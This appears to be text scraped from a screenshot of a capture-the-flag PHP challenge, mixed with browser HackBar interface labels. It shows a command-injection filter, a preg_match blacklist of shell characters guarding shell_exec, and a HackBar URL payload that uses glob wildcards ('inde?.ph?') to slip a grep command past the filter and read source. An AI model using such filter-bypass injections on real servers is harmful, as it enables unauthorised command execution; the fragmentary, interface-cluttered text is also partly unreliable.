 highlight_string(shell_exec("cat ".__FILE__." | grep -v preg_match | grep -v highlight")); if (preg_match("/('|`|\n|\t|\\\$|~|@|#|;|&|\\||-|_|\\=|\\*|!|
\\%|\\\^|index|execute')/is",$cmd)){
Inspector Console Debugger Network Style Editor Performance Memory Storage HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://127.0.0.1:8800/zako/?_[secret.xswl.io=grep "preg" inde?.ph?
Split URL
Execute
Post data Referer User Agent Cookies Clear All